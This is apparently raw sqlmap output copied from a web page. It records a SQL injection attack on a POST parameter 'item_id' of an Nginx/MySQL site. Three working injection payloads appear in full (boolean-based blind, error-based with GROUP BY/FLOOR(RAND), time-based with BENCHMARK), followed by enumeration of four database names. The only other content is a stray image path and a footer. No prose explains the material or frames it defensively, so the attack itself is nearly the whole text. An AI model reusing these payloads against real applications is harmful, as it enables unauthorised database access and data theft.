 ---
Place: POST
Parameter: item_id
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: item_id=-8154' OR (4017=4017)-- &item_name=

    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: item_id=-5809' OR 1 GROUP BY CONCAT(0x3a7a6f6f3a,(SELECT (CASE WHEN
 (4696=4696) THEN 1 ELSE 0 END)),0x3a6876693a,FLOOR(RAND(0)*2)) HAVING MIN(0)#&i
tem_name=

    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query - comment)
    Payload: item_id=-1' AND 7139=BENCHMARK(5000000,MD5(0x67447553))#&item_name=
---
[10:47:24] [INFO] the back-end DBMS is MySQL

web application technology: Nginx
back-end DBMS: MySQL 5
[10:47:24] [INFO] fetching database names
[10:47:25] [INFO] the SQL query used returns 4 entries
[10:47:25] [INFO] resumed: information_schema
[10:47:25] [INFO] resumed: erazer
[10:47:25] [INFO] resumed: ideaclub
[10:47:25] [INFO] resumed: ideaclub2
available databases [4]:
[*] erazer
[*] ideaclub
[*] ideaclub2
[*] information_schema
<< back | track 5
quieter you become, the more you are able to hear